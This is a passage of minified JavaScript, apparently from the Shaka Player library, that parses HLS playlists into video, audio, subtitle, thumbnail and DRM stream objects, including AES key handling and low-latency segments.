function mx(a,b){var c=vw(b,"SUBTITLES");b=c.map(function(g){if(a.g.disableText)return null;try{return yx(a,[g],new Map).stream}catch(h){if(a.g.hls.ignoreTextStreamFailures)return null;throw h;}});c=u(c);for(var d=c.next();!d.done;d=c.next()){var e=rw(d.value,"GROUP-ID");if(d=a.I.get(e))if(e=a.J.get(e)){e=u(e);for(var f=e.next();!f.done;f=e.next())f=f.value,f.stream.codecs=d,f.stream.mimeType=zx(Xc,d)||Ax(Xc),Bx(f.stream)}}return b.filter(function(g){return g})}
function Bx(a){var b=new Set([Df(a.mimeType,a.codecs)]);a.segmentIndex&&a.segmentIndex.Yb(function(c){c.mimeType&&b.add(Df(c.mimeType,a.codecs))});a.fullMimeTypes=b}
function nx(a,b,c){var d,e;return Q(function(f){if(1==f.g)return d=b.map(function(g){var h,k,l;return Q(function(m){if(1==m.g){if(h=a.g.disableThumbnails)return m.return(null);va(m,2);return G(m,Cx(a,g),4)}if(2!=m.g)return k=m.h,m.return(k.stream);l=za(m);if(a.g.hls.ignoreImageStreamFailures)return m.return(null);throw l;})}).concat(c.map(function(g){if(a.g.disableThumbnails)return null;try{var h=Dx(a,g);return"image"!==h.stream.type?null:h.stream}catch(k){if(a.g.hls.ignoreImageStreamFailures)return null;
throw k;}})),G(f,Promise.all(d),2);e=f.h;return f.return(e.filter(function(g){return g}))})}function Ex(a,b,c){b=b.filter(function(h){var k=qw(h,"URI")||"";h=qw(h,"TYPE");return"SUBTITLES"!=h&&(""!=k||"AUDIO"==h)});var d={};b=u(b);for(var e=b.next();!e.done;e=b.next()){e=e.value;var f=ow(e,!a.j);d[f]?d[f].push(e):d[f]=[e]}for(var g in d)yx(a,d[g],c,!1)}function kx(a,b){return b.map(function(c){c=Dx(a,c);return"video"!==c.stream.type?null:c.stream}).filter(function(c){return c})}
function lx(a,b,c,d,e,f,g){var h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P,R,U,ba,na,Ga,Pa,ra,Da,Ia;return Q(function(sa){switch(sa.g){case 1:h=[];k=new Set;if(!(0<c.length)){sa.A(2);break}l=u(c);m=l.next();case 3:if(m.done){sa.A(2);break}n=m.value;q=rw(n,"METHOD");r=qw(n,"KEYFORMAT")||"identity";t=null;if("NONE"==q){sa.A(4);break}if(Fx(q)){w=yw(e(),rw(n,"URI"),f);v=w.sort().join("");a.L.has(v)||(y=ph(w,a.g.retryParameters),z=ux(a,y,6).promise,a.L.set(v,z));sa.A(4);break}if("identity"!=r){t=
(B=Gx.get(r))?B(n,""):null;sa.A(6);break}return G(sa,Hx(a,n,"",e,null,f),9);case 9:t=sa.h;case 6:if(t){if(t.keyIds)for(E=u(t.keyIds),D=E.next();!D.done;D=E.next())C=D.value,k.add(C);h.push(t)}case 4:m=l.next();sa.A(3);break;case 2:A={};I=u(b);for(F=I.next();!F.done;F=I.next())L=F.value,J=ow(L,!a.j),A[J]?A[J].push(L):A[J]=[L];K=[];for(N in A)M=A[N],O=M[0],P=qw(O,"FRAME-RATE"),R=Number(qw(O,"AVERAGE-BANDWIDTH"))||Number(rw(O,"BANDWIDTH")),U=qw(O,"RESOLUTION"),ba=u(U?U.split("x"):[null,null]),na=ba.next().value,
Ga=ba.next().value,Pa=qw(O,"VIDEO-RANGE"),(ra=qw(O,"REQ-VIDEO-LAYOUT"))&&ra.includes(",")&&(Da=ra.split(",").filter(function(La){return"CH-STEREO"==La||"CH-MONO"==La}),ra=Da[0]),ra=ra||"CH-MONO",Ia=Ix(a,M,d),K.push.apply(K,x(Jx(a,Ia.audio,Ia.video,R,na,Ga,P,Pa,ra,h,k,g)));return sa.return(K.filter(function(La){return null!=La}))}})}
function Ix(a,b,c){for(var d={audio:[],video:[]},e=new Map,f=[],g=!1,h=!1,k=u(b),l=k.next();!l.done;l=k.next()){var m=l.value;l=qw(m,"AUDIO");var n=qw(m,"VIDEO"),q=l||n;q&&(f.includes(q)||f.push(q),(m=qw(m,"PATHWAY-ID"))&&e.set(q,m),l?g=!0:n&&(h=!0))}f.length&&c.length&&(c=c.filter(function(t){return f.includes(rw(t,"GROUP-ID"))}),Ex(a,c,e));c=(e=f.sort().join(","))&&a.J.has(e)?a.J.get(e):[];g?d.audio.push.apply(d.audio,x(c)):h&&d.video.push.apply(d.video,x(c));g=!1;var r=b.map(function(t){return rw(t,
"URI")});l=d.audio.find(function(t){return t&&t.S().find(function(w){return r.includes(w)})});h=xx(a,b[0]);c=Vc("video",h);(k=Vc("audio",h))&&!c?(l="audio",g=0<d.audio.length):!d.audio.length&&!d.video.length&&k&&c?(l="video",h=[[c,k].join()]):d.audio.length&&l?(l="audio",g=!0):l=d.video.length&&!d.audio.length?"audio":"video";g||(a=Kx(a,b,h,l),e&&(a.stream.groupId=e),d[a.stream.type]=[a]);return d}
function xx(a,b){b=qw(b,"CODECS")||"";a.ba=0<b.length;a.ba||a.g.hls.disableCodecGuessing||(b=[],a.g.disableVideo||b.push(a.g.hls.defaultVideoCodec),a.g.disableAudio||b.push(a.g.hls.defaultAudioCodec),b=b.join(","));return am(b.split(/\s*,\s*/))}
function Jx(a,b,c,d,e,f,g,h,k,l,m,n){for(var q=u(c),r=q.next();!r.done;r=q.next())Lx(r.value.stream,e,f,g,h,k,null);e=a.g.disableAudio;if(!b.length||e)b=[null];e=a.g.disableVideo;if(!c.length||e)c=[null];e=[];b=u(b);for(f=b.next();!f.done;f=b.next())for(f=f.value,g=u(c),h=g.next();!h.done;h=g.next()){var t=h.value;if(h=f?f.stream:null)h.drmInfos=l,h.keyIds=m;if(k=t?t.stream:null)k.drmInfos=l,k.keyIds=m,a.g.disableIFrames||Sg(k,n);k&&!h&&(k.bandwidth=d);!k&&h&&(h.bandwidth=d);q=f?f.stream.drmInfos:
null;r=t?t.stream.drmInfos:null;t=t?t.S().sort().join(","):"";var w=f?f.S().sort().join(","):"",v=[];h&&h.codecs&&v.push(h.codecs);k&&k.codecs&&v.push(k.codecs);t=[t,w,v.sort()].join("-");h&&k&&!Ub(q,r)||a.Gb.has(t)||(h={id:a.G++,language:h?h.language:"und",disabledUntilTime:0,primary:!!h&&h.primary||!!k&&k.primary,audio:h,video:k,bandwidth:d,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},e.push(h),a.Gb.add(t))}return e}
function jx(a,b){b=vw(b,"CLOSED-CAPTIONS");a.P=0==b.length;b=u(b);for(var c=b.next();!c.done;c=b.next()){var d=c.value,e=qw(d,"LANGUAGE");c=dd(e||"und");e||(e=qw(d,"NAME"))&&(c=e);e=rw(d,"GROUP-ID");d=rw(d,"INSTREAM-ID").replace("SERVICE","svc");a.H.get(e)||a.H.set(e,new Map);a.H.get(e).set(d,c)}}
function yx(a,b,c,d){d=void 0===d?!0:d;for(var e=[],f=[],g=new Map,h=u(b),k=h.next();!k.done;k=h.next()){var l=k.value;k=d?rw(l,"URI"):qw(l,"URI")||"shaka://hls-muxed";l=rw(l,"GROUP-ID");e.push(k);f.push(l);g.set(l,k)}d=f.sort().join(",");k=b[0];b="";h=rw(k,"TYPE").toLowerCase();"subtitles"==h&&(h=Xc);if(h==Xc)b=qw(k,"CODECS")||"";else for(f=u(f),l=f.next();!l.done;l=f.next())if(l=l.value,a.I.has(l)){b=a.I.get(l);break}f=e.sort().join(",");if(a.i.has(f))return a.i.get(f);l=a.G++;if(a.j){g=u(g);for(var m=
g.next();!m.done;m=g.next()){var n=u(m.value);m=n.next().value;n=n.next().value;(m=c.get(m))&&Ou(a.j,l,m,n)}}c=qw(k,"LANGUAGE");g=qw(k,"NAME");m="YES"==qw(k,"DEFAULT");"audio"==h?n=(n=qw(k,"CHANNELS"))?parseInt(n.split("/")[0],10):null:n=null;var q="audio"==h?(q=qw(k,"CHANNELS"))?q.includes("/JOC"):!1:!1;var r=qw(k,"CHARACTERISTICS"),t="YES"==qw(k,"FORCED");"audio"==h?k=(k=qw(k,"SAMPLE-RATE"))?parseInt(k,10):null:k=null;e=Mx(a,l,e,b,h,c,m,g,n,null,r,t,k,q);e.stream&&(e.stream.groupId=d);a.J.has(d)?
a.J.get(d).push(e):a.J.set(d,[e]);a.i.set(f,e);return e}
function Cx(a,b){var c,d,e,f,g,h,k,l,m,n;return Q(function(q){if(1==q.g){c=rw(b,"URI");d=qw(b,"CODECS","jpeg")||"";if(a.i.has(c))return q.return(a.i.get(c));e=qw(b,"LANGUAGE");f=qw(b,"NAME");g=qw(b,"CHARACTERISTICS");h=Mx(a,a.G++,[c],d,"image",e,!1,f,null,null,g,!1,null,!1);return(k=qw(b,"RESOLUTION"))?G(q,h.stream.createSegmentIndex(),3):q.A(2)}2!=q.g&&(l=Ig(h.stream.segmentIndex),m=l.tilesLayout)&&(h.stream.width=Number(k.split("x")[0])*Number(m.split("x")[0]),h.stream.height=Number(k.split("x")[1])*
Number(m.split("x")[1]));if(n=qw(b,"BANDWIDTH"))h.stream.bandwidth=Number(n);a.i.set(c,h);return q.return(h)})}
function Dx(a,b){var c="video",d=rw(b,"URI"),e=qw(b,"CODECS")||"";"mjpg"==e&&(c="image");if(a.i.has(d))return a.i.get(d);var f=qw(b,"LANGUAGE"),g=qw(b,"NAME"),h=qw(b,"CHARACTERISTICS");c=Mx(a,a.G++,[d],e,c,f,!1,g,null,null,h,!1,null,!1);e=qw(b,"RESOLUTION");f=u(e?e.split("x"):[null,null]);e=f.next().value;f=f.next().value;c.stream.width=Number(e)||void 0;c.stream.height=Number(f)||void 0;if(b=qw(b,"BANDWIDTH"))c.stream.bandwidth=Number(b);a.i.set(d,c);return c}
function Kx(a,b,c,d){for(var e=a.G++,f=[],g=u(b),h=g.next();!h.done;h=g.next()){var k=h.value;h=rw(k,"URI");k=qw(k,"PATHWAY-ID");a.j&&k&&Ou(a.j,e,k,h);f.push(h)}g=f.sort().join(",")+c.sort().join(",");if(a.i.has(g))return a.i.get(g);h=f.join(",");a:{b=qw(b[0],"CLOSED-CAPTIONS");if("video"==d){if(a.g.disableText){a.P=!1;b=null;break a}if(b){if("NONE"!=b){b=a.H.get(b);break a}a.P=!1}else if(!b&&a.H.size)for(b=u(a.H.keys()).next();!b.done;){b=a.H.get(b.value);break a}}b=null}c=Uc(d,c);d=Mx(a,e,f,c,d,
null,!1,h,null,b,null,!1,null,!1);a.i.set(g,d);return d}
function Mx(a,b,c,d,e,f,g,h,k,l,m,n,q,r){function t(E){var D,C,A,I,F,L,J,K,N,M,O,P,R,U,ba,na,Ga,Pa,ra,Da,Ia,sa,La;return Q(function(Aa){switch(Aa.g){case 1:return D=$c,va(Aa,2),G(Aa,E.promise,4);case 4:C=Aa.h;if(E.aborted)return Aa.return();A=C.uri;A!=C.originalUri&&(I=y.S(),I.includes(A)||y.lf.push(A));F=Cw(a.La,C.data);if(1!=F.type)throw new V(2,4,4017);L=uw(F.ia,"EXT-X-DEFINE");J=Vw(a,L,A);K=!1;(!a.ba&&a.g.hls.disableCodecGuessing||a.P&&e==D.Aa&&!a.g.hls.disableClosedCaptionsDetection)&&0<F.segments.length&&
(a.P=!1,K=!0);N=!a.ba&&a.g.hls.disableCodecGuessing;M=Ow(a);return G(Aa,ex(a,0,J,F,w,d,e,f,g,h,k,l,m,n,q,r,void 0,K,N),5);case 5:O=Aa.h;if(E.aborted)return Aa.return();P=O.stream;ox(a,F);Ow(a)&&!M&&px(a,F);y.Xc=O.Xc;y.kc=O.kc;y.De=O.De;y.Ce=O.Ce;y.Sd=O.Sd;y.Xe=O.Xe;y.Sb=O.Sb;y.Tb=O.Tb;y.Ng=!0;v.segmentIndex=P.segmentIndex;v.encrypted=P.encrypted;v.drmInfos=P.drmInfos;v.keyIds=P.keyIds;v.mimeType=P.mimeType;v.bandwidth=v.bandwidth||P.bandwidth;v.codecs=v.codecs||P.codecs;v.closedCaptions=v.closedCaptions||
P.closedCaptions;v.width=v.width||P.width;v.height=v.height||P.height;v.hdr=v.hdr||P.hdr;v.colorGamut=v.colorGamut||P.colorGamut;v.frameRate=v.frameRate||P.frameRate;"und"==v.language&&"und"!=P.language&&(v.language=P.language);v.language=v.language||P.language;v.channelsCount=v.channelsCount||P.channelsCount;v.audioSamplingRate=v.audioSamplingRate||P.audioSamplingRate;Bx(v);v.drmInfos.length&&a.h.newDrmInfo(v);R=!1;if(!l&&v.closedCaptions||l&&v.closedCaptions&&l.size!=v.closedCaptions.size)R=!0;
a.m&&R&&a.h.makeTextStreamsForClosedCaptions(a.m);if(e==D.Aa||e==D.X)for(U=u(a.i.values()),ba=U.next();!ba.done;ba=U.next())na=ba.value,na.Ng||na.type!=e||(na.stream.mimeType=P.mimeType,Bx(na.stream));e==D.Oa&&(Ga=Ig(P.segmentIndex))&&Ga.qa&&(v.mimeType="application/mp4",Bx(v));Pa=Ll(v);v.segmentIndex.Yb(function(xa){xa.qa&&(xa.qa.td=Pa)});Nx(a)&&(a.Ac?qx(a,[y]):(a.Ac=!0,ra=Array.from(a.i.values()),Da=ra.filter(function(xa){return xa.stream.segmentIndex}),qx(a,Da),Tw(a),Ia=a.s,0<Ia&&a.C.Z(Ia)));$w(a,
F.ia,v.type,J,w);a.m&&(a.m.startTime=a.u);ya(Aa,0);break;case 2:sa=za(Aa);v.closeSegmentIndex();if(7001===sa.code)return Aa.return();La=a.h.disableStream(v);if(!La)throw sa;H(Aa)}})}function w(){return a.j&&1<c.length?Pu(a.j,b):y.lf.concat(zw([a.M],c,a.B))}var v=Ox(a,d,e,f,g,h,k,l,m,n,q,r);c.includes("shaka://hls-muxed")&&(v.isAudioMuxedInVideo=!0,v.mimeType="video/mp2t",Bx(v));var y={stream:v,type:e,lf:[],Xc:0,kc:0,Xe:new Map,De:!1,Ce:!1,Sd:!1,hg:-1,Sb:-1,Tb:-1,Ng:!1,S:w},z=null,B;v.createSegmentIndex=
function(){if(z)return z;if(v.isAudioMuxedInVideo)return v.segmentIndex=new yl([]),Promise.resolve();B=Mw(a,y.S(),!0);return z=new Promise(function(E){E(t(B))})};v.closeSegmentIndex=function(){z&&!v.segmentIndex&&B.abort();v.segmentIndex&&(v.segmentIndex.release(),v.segmentIndex=null);z=null};return y}
function wx(a){var b=Infinity;a=u(a.i.values());for(var c=a.next();!c.done;c=a.next())c=c.value,c.stream.segmentIndex&&"text"!=c.stream.type&&!c.stream.isAudioMuxedInVideo&&(b=Math.min(b,c.kc));return b}function Qw(a,b){var c=[];b=u(b);for(var d=b.next();!d.done;d=b.next())d=d.value,d.segmentIndex&&d.segmentIndex.Yb(function(e){c.push(e)});a.l.be(c)}
function qx(a,b){if(!Ow(a))for(var c=wx(a),d=u(b),e=d.next();!e.done;e=d.next())e.value.stream.segmentIndex.ld(0,c);Qw(a,b.map(function(f){return f.stream}));d=Array.from(a.i.values()).filter(function(f){return f.stream.segmentIndex});c=d.some(function(f){return"audio"==f.stream.type});e=d.some(function(f){return"video"==f.stream.type});d=Ow(a)&&!a.Ya;c=!Ow(a)&&a.Ya&&!(c&&e);a.g.hls.ignoreManifestProgramDateTime||d||c?ax(a,b,d):(dx(a,b),0<a.g.hls.ignoreManifestProgramDateTimeForTypes.length&&ax(a,
b))}function bx(a,b){return a.g.hls.ignoreManifestProgramDateTime?!0:a.g.hls.ignoreManifestProgramDateTimeForTypes.includes(b)}function Nx(a){if(!a.m)return!1;var b=[],c=[];a=u(a.m.variants);for(var d=a.next();!d.done;d=a.next())d=d.value,d.video&&b.push(d.video),d.audio&&c.push(d.audio);return 0<b.length&&!b.some(function(e){return e.segmentIndex})||0<c.length&&!c.some(function(e){return e.segmentIndex})?!1:!0}
function ex(a,b,c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z){y=void 0===y?!0:y;z=void 0===z?!0:z;var B,E,D,C,A,I,F,L,J,K,N,M,O,P,R,U,ba,na,Ga,Pa,ra,Da,Ia,sa,La,Aa,xa,Za,gb;return Q(function(eb){switch(eb.g){case 1:B=d.segments||[];E=B.every(function(hb){return ww(hb.ia,"EXT-X-GAP")?!0:!1});if(!B.length||E)throw new V(2,4,4053);Px(a,d);Ow(a)&&Zw(a,d);D=Ow(a)?a.O.get(g):new Map;C=Xw(a,d,D,c,e,g);A=C.segments;I=C.bandwidth;N=K=J=L=F=null;if(!(0<A.length&&y)){eb.A(2);break}return G(eb,rx(a,A),3);case 3:M=eb.h,
g=M.type,h=M.language,m=M.channelCount,t=M.sampleRate,a.g.disableText||(n=M.closedCaptions),L=M.height,F=M.width,J=M.oe,K=M.colorGamut,N=M.frameRate,z&&(v=M.mimeType,f=M.codecs);case 2:if(v){eb.A(4);break}return G(eb,Qx(a,g,f,A),5);case 5:v=eb.h,g!=Xc||f||"application/mp4"!=v||!A[0]||A[0].qa||(v="text/vtt");case 4:return G(eb,Ww(a,d,v,e,c),6);case 6:O=eb.h;P=O.drmInfos;R=O.keyIds;U=O.encrypted;ba=O.Dh;if(U&&!P.length&&!ba)throw new V(2,4,4026);na=Ox(a,f,g,h,k,l,m,n,q,r,t,w);na.encrypted=U&&!ba;na.drmInfos=
P;na.keyIds=R;na.mimeType=v;I&&(na.bandwidth=I);Bx(na);"video"==g&&(F||L||J||K)&&Lx(na,F,L,N,J,null,K);Ow(a)&&Zw(a,d);Ga=A[0].startTime;Pa=A[A.length-1];ra=Pa.endTime;Da=new yl(A);na.segmentIndex=Da;sa=(Ia=ww(d.ia,"EXT-X-SERVER-CONTROL"))?null!=pw(Ia,"CAN-SKIP-UNTIL"):!1;La=Ia?null!=pw(Ia,"CAN-BLOCK-RELOAD"):!1;Aa=xw(d.ia,"EXT-X-MEDIA-SEQUENCE",0);xa=Yw(Aa,A);Za=xa.Sb;gb=xa.Tb;return eb.return({stream:na,type:g,lf:[],S:e,Xc:Ga,kc:ra,De:sa,Ce:La,Sd:!1,hg:-1,Sb:Za,Tb:gb,Xe:D,Ng:!1})}})}
function Yw(a,b){a=a+b.length-1;var c=-1;if(!b.length)return a++,{Sb:a,Tb:c};b=b[b.length-1];var d=b.g;if(!b.g.length)return a++,b.m&&(c=0),{Sb:a,Tb:c};c=d.length-1;d[d.length-1].isPreload()||(a++,c=0);return{Sb:a,Tb:c}}
function Ox(a,b,c,d,e,f,g,h,k,l,m,n){var q=zx(c,b)||Ax(c),r=[];if(k){k=u(k.split(","));for(var t=k.next();!t.done;t=k.next())r.push(t.value)}k=void 0;t=null;c==Xc?k=r.includes("public.accessibility.transcribes-spoken-dialog")&&r.includes("public.accessibility.describes-music-and-sound")?"caption":"subtitle":r.includes("public.accessibility.describes-video")&&(t="visually impaired");r.length||"subtitle"!==k||r.push("subtitle");a={id:a.G++,originalId:f,groupId:null,createSegmentIndex:function(){return Promise.resolve()},
segmentIndex:null,mimeType:q,codecs:b,kind:c==Xc?"subtitle":void 0,encrypted:!1,drmInfos:[],keyIds:new Set,language:dd(d||"und"),originalLanguage:d,label:f,type:c,primary:e,trickModeVideo:null,emsgSchemeIdUris:null,frameRate:void 0,pixelAspectRatio:void 0,width:void 0,height:void 0,bandwidth:void 0,roles:r,forced:l,channelsCount:g,audioSamplingRate:m,spatialAudio:n,closedCaptions:h,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,accessibilityPurpose:t,external:!1,fastSwitching:!1,
fullMimeTypes:new Set,isAudioMuxedInVideo:!1};Bx(a);return a}
function Ww(a,b,c,d,e){var f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P;return Q(function(R){switch(R.g){case 1:f=new Map;if(b.segments)for(g=u(b.segments),h=g.next();!h.done;h=g.next())if(k=h.value,l=uw(k.ia,"EXT-X-KEY"),m=null,l.length)for(m=Rx(a,b,k.ia,d,e),n=u(l),q=n.next();!q.done;q=n.next())r=q.value,f.set(r,m);w=t=!1;v=[];y=new Set;z=u(f);B=z.next();case 2:if(B.done){R.A(4);break}E=B.value;D=u(E);C=D.next().value;A=D.next().value;I=C;F=A;L=rw(I,"METHOD");if("NONE"==L){R.A(3);break}t=
!0;J=qw(I,"KEYFORMAT")||"identity";K=null;if(Fx(L)){w=!0;R.A(3);break}if("identity"!=J){K=(N=Gx.get(J))?N(I,c):null;R.A(6);break}return G(R,Hx(a,I,c,d,F,e),8);case 8:K=R.h;case 6:if(K){if(K.keyIds)for(M=u(K.keyIds),O=M.next();!O.done;O=M.next())P=O.value,y.add(P);v.push(K)}case 3:B=z.next();R.A(2);break;case 4:return R.return({drmInfos:v,keyIds:y,encrypted:t,Dh:w})}})}
function Sx(a,b,c,d,e){if(!window.crypto||!window.crypto.subtle)throw db("Web Crypto API is not available to decrypt AES. (Web Crypto only exists in secure origins like https)"),new V(2,4,4042);var f=0,g=qw(b,"IV","");if(g){var h=Oc(g.substr(2));if(16!=h.byteLength)throw new V(2,4,4048);}else f=xw(c.ia,"EXT-X-MEDIA-SEQUENCE",0);var k=yw(d(),rw(b,"URI"),e),l=k.sort().join("");c=b.toString()+"-"+f+"-"+l;if(!a.na.has(c)){var m={bitsKey:128,blockCipherMode:"CBC",iv:h,firstMediaSequenceNumber:f};switch(rw(b,
"METHOD")){case "AES-256":m.bitsKey=256;break;case "AES-256-CTR":m.bitsKey=256,m.blockCipherMode="CTR"}m.fetchKey=function(){var n,q,r,t;return Q(function(w){if(1==w.g)return a.L.has(l)||(n=ph(k,a.g.retryParameters),q=ux(a,n,6).promise,a.L.set(l,q)),G(w,a.L.get(l),2);if(3!=w.g){r=w.h;if(!r.data||r.data.byteLength!=m.bitsKey/8)throw new V(2,4,4049);t={name:"CTR"==m.blockCipherMode?"AES-CTR":"AES-CBC",length:m.bitsKey};return G(w,window.crypto.subtle.importKey("raw",r.data,t,!0,["decrypt"]),3)}m.cryptoKey=
w.h;m.fetchKey=void 0;H(w)})};a.na.set(c,m)}return a.na.get(c)}function ox(a,b){null==a.u&&(b=ww(b.ia,"EXT-X-START"))&&(a.u=Number(rw(b,"TIME-OFFSET")))}function Px(a,b){var c=ww(b.ia,"EXT-X-PLAYLIST-TYPE");b=ww(b.ia,"EXT-X-ENDLIST");b=c&&"VOD"==c.value||b;c=c&&"EVENT"==c.value&&!b;c=!b&&!c;b?Sw(a,Lw):c?Sw(a,vx):Sw(a,Tx)}
function Zw(a,b){var c=Infinity,d=b.segments;if(d.length)for(var e=d.length-1;0<=e;){var f=ww(d[e].ia,"EXTINF");if(f){c=Number(f.value.split(",")[0]);break}e--}d=ww(b.ia,"EXT-X-TARGETDURATION");if(!d)throw new V(2,4,4024,"EXT-X-TARGETDURATION");d=Number(d.value);if(e=ww(b.ia,"EXT-X-PART-INF"))a.R=Number(rw(e,"PART-TARGET"));b=ww(b.ia,"EXT-X-SERVER-CONTROL");a.ka&&a.R?(a.s=a.mc?5*a.R<=c?Math.min(a.R,a.s):Math.min(c,a.s):Math.min(a.R,a.s),a.Ia=b?Number(rw(b,"PART-HOLD-BACK")):0):(a.s=Math.min(c,a.s),
c=b?pw(b,"HOLD-BACK"):null,a.Ea=c?Number(c.value):0);a.Sa=Math.max(d,a.Sa)}function px(a,b){var c=0;if(a.g.defaultPresentationDelay)c=a.g.defaultPresentationDelay;else if(a.Ia)c=a.Ia;else if(a.Ea)c=a.Ea;else{var d=b.segments.length,e=a.g.hls.liveSegmentsDelay;e>d-2&&(e=Math.max(1,d-2));for(e=d-e;e<d;e++){var f=ww(b.segments[e].ia,"EXTINF");c=f?c+Math.ceil(Number(f.value.split(",")[0])):c+a.Sa}}a.u&&0>a.u&&(c=Math.min(-a.u,c),a.u+=c);a.l.Ji(0);a.l.gh(c);a.l.bd(!1)}
function Rx(a,b,c,d,e){var f=ww(c,"EXT-X-MAP");if(!f)return null;var g=rw(f,"URI"),h=yw(d(),g,e);g=[h.toString(),qw(f,"BYTERANGE","")].join("-");if(!a.Ba.has(g)){var k=void 0,l=null;c=u(c);for(var m=c.next();!m.done;m=c.next())m=m.value,"EXT-X-KEY"==m.name?Fx(rw(m,"METHOD"))&&m.id<f.id&&(k=Sx(a,m,b,d,e)):"EXT-X-BYTERANGE"==m.name&&m.id<f.id&&(l=m);b=Ux(h,f,l,k);a.Ba.set(g,b)}return a.Ba.get(g)}
function Ux(a,b,c,d){var e=0,f=null;b=qw(b,"BYTERANGE");!b&&c&&(b=c.value);b&&(e=b.split("@"),f=Number(e[0]),e=Number(e[1]),f=e+f-1,d&&(c=f+1-e,c%16&&(f+=16-c%16)));return new ej(function(){return a},e,f,null,null,null,d)}
function Vx(a,b,c,d,e,f,g,h,k){function l(U){U=(new ub(U)).rb.split(".").pop();var ba=Wx.get(g).get(U);ba||(ba=tx.get(U));return ba}var m=d.ia,n=ww(m,"EXTINF"),q=0,r=0,t=null;d.ac.length&&(a.m.isLowLatency=!0);var w=null;if(!a.g.hls.ignoreManifestProgramDateTime){var v=ww(m,"EXT-X-PROGRAM-DATE-TIME");v&&v.value&&(w=Ce(v.value),a.Ya=!0)}var y=hj;ww(m,"EXT-X-GAP")&&(a.m.gapCount++,y=2);if(!n){if(0==d.ac.length)throw new V(2,4,4024,"EXTINF");if(!a.ka)return null}var z=[];v=!1;var B=null,E=!1,D=!1;if(a.ka&&
d.ac.length){q=b&&window.ReadableStream&&a.g.hls.allowLowLatencyByteRangeOptimization;for(var C=w,A={},I=0;I<d.ac.length;A={Ef:void 0,gf:void 0},I++){var F=d.ac[I],L=0==I?c:z[z.length-1],J=0==I?e:L.endTime,K=Number(qw(F,"DURATION"))||a.R;if(K){var N=J+K,M=0,O=null;"EXT-X-PRELOAD-HINT"==F.name?(M=(M=qw(F,"BYTERANGE-START"))?Number(M):0,(L=qw(F,"BYTERANGE-LENGTH"))?O=M+Number(L)-1:M&&(O=Number.MAX_SAFE_INTEGER)):(M=qw(F,"BYTERANGE"),O=u(Xx(L,M)),M=O.next().value,O=O.next().value);A.gf=qw(F,"URI");if(A.gf){L=
hj;"YES"==qw(F,"GAP")&&(a.m.gapCount++,L=2,E=!0);A.Ef=null;var P=function(U){return function(){null==U.Ef&&(U.Ef=yw(h(),U.gf,f));return U.Ef}}(A);q&&0<=M&&null!=O&&(B=P,v=!0);J=new gj(J,N,P,M,O,b,0,0,Infinity,[],"",null,C,L,k);"EXT-X-PRELOAD-HINT"==F.name&&(J.Og(),D=!0);"YES"!=qw(F,"INDEPENDENT")&&0<I&&J.sd();if(A=l(A.gf))J.mimeType=A,Yx.has(A)&&(J.qa=null);z.push(J);C&&(C+=K)}}}}if(n){n=Number(n.value.split(",")[0]);if(0==n)return null;q=e+n}else if(z.length)q=z[z.length-1].endTime;else return null;
v&&(E||0!=z[0].fb?(v=!1,B=null):z=[]);(n=ww(m,"EXT-X-BYTERANGE"))?(t=u(Xx(c,n.value)),r=t.next().value,t=t.next().value):z.length&&(r=z[0].fb,t=z[z.length-1].Na);c="";n=null;"image"==g&&(c="1x1",m=ww(m,"EXT-X-TILES"))&&(c=rw(m,"LAYOUT"),(m=qw(m,"DURATION"))&&(n=Number(m)));var R=null;b=new gj(e,q,function(){if(B)return B();null==R&&(R=yw(h(),d.g,f));return R||[]},r,t,b,0,0,Infinity,z,c,n,w,y,k,0<z.length&&!!d.g);if(e=l(d.g))b.mimeType=e,Yx.has(e)&&(b.qa=null);v&&(a.mc=!0,b.ki(),D&&b.Og());return b}
function Xx(a,b){var c=0,d=null;b&&(c=b.split("@"),b=Number(c[0]),c=c[1]?Number(c[1]):a.Na+1,d=c+b-1);return[c,d]}
function $w(a,b,c,d,e){if("video"==c||"audio"==c){var f=a.l.m;if(f&&!bx(a,c))for(b=uw(b,"EXT-X-DATERANGE"),b=b.filter(function(J){return null!=pw(J,"START-DATE")}).sort(function(J,K){J=rw(J,"START-DATE");K=rw(K,"START-DATE");return J<K?-1:J>K?1:0}),c=0;c<b.length;c++){var g=b[c];try{var h=rw(g,"ID");if(!a.Ha.has(h)){var k=rw(g,"START-DATE"),l=Ce(k);if(!isNaN(l)){var m=Math.max(0,l-f),n=null,q=qw(g,"END-DATE");if(q){var r=Ce(q);if(!isNaN(r)&&(n=r-f,0>n))continue}if(null==n){var t=qw(g,"DURATION")||
qw(g,"PLANNED-DURATION");if(t){var w=parseFloat(t);isNaN(w)||(n=m+w);if(0>l-f+w)continue}}var v=qw(g,"CLASS")||"com.apple.quicktime.HLS",y="YES"==qw(g,"END-ON-NEXT");if(null==n&&y){for(var z=c+1;z<b.length;z++){var B=qw(b[z],"CLASS")||"com.apple.quicktime.HLS";if(v==B){var E=rw(b[z],"START-DATE"),D=Ce(E);if(!isNaN(D)&&D&&D>l){n=Math.max(0,D-f);break}}}if(null==n)continue}z=["CLASS","START-DATE","END-DATE","DURATION","END-ON-NEXT"];for(var C=[],A=u(g.attributes),I=A.next();!I.done;I=A.next()){var F=
I.value;if(!z.includes(F.name)){var L=Aw(F.value,d);if("X-ASSET-URI"==F.name||"X-ASSET-LIST"==F.name)L=yw(e(),F.value,d)[0];C.push({key:F.name,description:"",data:L,mimeType:null,pictureType:null})}}if(1<C.length)a.h.onMetadata(v,m,n,C);a.Ha.add(h)}}}catch(J){}}}}
function Xw(a,b,c,d,e,f){var g=b.segments,h=void 0,k=xw(b.ia,"EXT-X-DISCONTINUITY-SEQUENCE",-1),l=xw(b.ia,"EXT-X-MEDIA-SEQUENCE",0),m=ww(b.ia,"EXT-X-SKIP"),n=m?Number(qw(m,"SKIPPED-SEGMENTS")):0,q=l+n,r=0;Ow(a)&&c.has(q)&&(r=c.get(q));0===r&&a.Va==vx&&0<c.size&&!c.has(q)&&null!=a.l.i&&(r=a.l.Fb());var t=[],w=null;m=[];for(var v=0;v<g.length;v++){var y=g[v],z=0==v?r:w.endTime;q=l+n+v;ww(y.ia,"EXT-X-DISCONTINUITY")&&k++;var B=u(y.ia);for(var E=B.next();!E.done;E=B.next())E=E.value,"EXT-X-KEY"==E.name&&
